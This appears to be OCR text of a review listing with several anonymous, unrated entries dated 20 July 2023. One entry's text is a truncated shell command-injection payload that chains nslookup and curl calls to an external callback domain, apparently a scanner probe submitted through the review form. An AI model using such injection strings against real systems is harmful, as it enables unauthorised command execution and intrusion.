
No Name
(20 July 2023)
☆
☆
☆
☆
☆
1
No Name
(20 July 2023)
☆
☆
☆
☆
☆
1
No Name
(20 July 2023)
☆
☆
☆
☆
☆
;(nslookup -q=cname hitjaqwpdkqqf1e632.bxss.me||curl
hitjaqwpdkqqf1e632.bxss.me)|(nslookup -q=cname
hitjaqwpdkqqf1e632.bxss.me||curl
hitjaqwpdkqqf1e632.bxss.me)&(nslookup -q=cname
hitjaqwpdkqqf1e632.b
No Name
(20 July 2023)
☆
☆
☆
☆
☆
1